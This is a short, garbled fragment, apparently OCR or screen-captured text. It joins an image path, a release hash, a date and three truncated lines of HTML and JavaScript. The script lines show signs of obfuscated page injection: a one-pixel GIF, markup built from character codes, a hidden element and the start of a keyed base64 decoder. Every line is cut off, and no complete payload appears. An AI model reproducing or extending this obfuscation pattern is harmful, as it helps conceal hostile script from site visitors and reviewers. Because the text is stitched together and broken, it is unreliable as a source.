
📤 Release Hash:
e10db42c77b26ad63ec3b54df865e9ea
📅 Date:
2026-01-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s)